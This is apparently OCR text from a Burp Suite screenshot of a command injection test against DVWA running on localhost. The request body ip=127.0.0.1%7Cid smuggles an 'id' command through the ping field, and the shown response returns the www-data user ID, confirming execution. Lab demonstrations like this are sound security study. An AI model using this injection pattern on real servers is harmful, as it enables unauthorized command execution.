 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 31
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Chrome/103.0.5060.134 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima pplicati
on/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/vulnerabilities/exec/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=b06r2p21t7l8954paogreo6qh5; security=low
21 Connection: close
22
23 ip=127.0.0.1%7Cid&Submit=Submit
Scan
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Extensions >
copy-poc >
poc-template
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut ^⌘X
Copy ^⌘C
Response
Pretty Raw Hex Render
\n
61
62 </div>
63
64 <div id="main_body">
65
66
67 <div class="body_padded">
68 <h1>
Vulnerability: Command Injection
</h1>
69
70 <div class="vulnerable_code_area">
71 <h2>
Ping a device
</h2>
72
73 <form name="ping" action="#" method="post">
74 <p>
75 Enter an IP address:
76 <input type="text" name="ip" size="30">
77 <input type="submit" name="Submit" value="Submit">
78 </p>
79
orm>
81 <pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
82 </pre>
83 </div>
84
85 <h2>
More Information
</h2>
86 <ul>
87 <li>
<a href="
http://hiderefer.com/?http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
" target="_blank">
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
</a>
</li>
88 <li>
<a href="http://hiderefer.com/?http://www.ss64.com/bash/" target="_blank">
http://www.ss64.com/bash/
</a>
</li>
89 <li>
<a href="http://hiderefer.com/?http://www.ss64.com/nt/" target="_blank">